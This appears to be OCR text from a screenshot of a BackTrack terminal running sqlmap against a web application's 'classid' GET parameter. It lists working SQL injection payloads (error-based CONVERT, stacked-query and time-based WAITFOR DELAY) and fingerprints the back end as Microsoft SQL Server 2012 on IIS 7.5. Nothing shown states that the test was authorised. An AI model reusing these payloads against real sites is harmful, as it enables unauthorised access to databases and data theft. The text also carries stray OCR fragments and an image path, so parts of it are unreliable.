 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
sts:
---
Place: GET
Parameter: classid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: classid=161011001' AND 7418=CONVERT(INT,(SELECT CHAR(113)+CHAR(116)
+CHAR(117)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (7418=7418) THEN CHAR(49) ELSE
 CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(102)+CHAR(107)+CHAR(113))) AND 'qxMG'='
qxMG
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: classid=161011001'; WAITFOR DELAY '0:0:5'--
<< back | track 5 r3
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: classid=161011001' WAITFOR DELAY '0:0:5'--
---
[20:32:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[20:32:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/